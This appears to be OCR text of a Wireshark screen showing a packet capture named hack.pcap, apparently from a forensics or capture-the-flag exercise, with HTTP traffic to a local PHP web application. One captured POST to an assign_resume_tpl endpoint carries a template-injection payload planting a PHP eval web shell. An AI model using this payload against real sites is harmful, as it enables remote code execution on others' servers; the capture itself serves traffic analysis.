 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 login 查找 取消
No. Time Source Destination Protocol Length Info
302 2021-08-07 09:35:20.726535000 192.168.2.197 192.168.2.197 HTTP 708 GET /Application/Home/View/default/public/js/jquery.modal.dialog.js?_=1628328920724 HT
303 2021-08-07 09:35:20.728183000 192.168.2.197 192.168.2.197 HTTP 2789 HTTP/1.1 200 OK (application/javascript)
304 2021-08-07 09:35:20.732577000 192.168.2.197 192.168.2.197 HTTP 704 GET /Application/Home/View/default/public/js/jquery.listitem.js?_=1628328920730 HTTP/1
305 2021-08-07 09:35:20.734244000 192.168.2.197 192.168.2.197 HTTP 2094 HTTP/1.1 200 OK (application/javascript)
306 2021-08-07 09:36:02.093851000 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
307 2021-08-07 09:36:02.102070000 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
308 2021-08-07 09:36:51.774255000 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
309 2021-08-07 09:36:51.783346000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
310 2021-08-07 09:37:18.298407000 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
312 2021-08-07 09:37:18.337227000 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 2021-08-07 09:37:30.573999000 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencode
Cache-Control: no-cache\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 137\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 307]
File Data: 137 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "<?php eval($_REQUEST[a]);phpinfo(); ob_flush();?>/r/n<qscms/company_sh
Key: tpl
Value: <?php eval($_REQUEST[a]);phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="
0000 02 00 00 00 45 00 03 66 00 00 40 00 40 06 00 00 ····E··f ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 e7 ad 1f 91 6d e6 9a 12 ········ ····m···
0020 21 ef a7 c2 80 18 18 eb 8a 33 00 00 01 01 08 0a !······· ·3······
0030 0a 5c 7d 0e 0a 5c 7d 0e 50 4f 53 54 20 2f 69 6e ·\}··\}· POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol:  no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0  (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c  X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107  Safari/5
0150 33 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 37.36··A ccept: t
0160 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0170 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0180 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
已准备好加载或捕获 分组: 1671 · 已显示: 1671 (100.0%) 配置: Default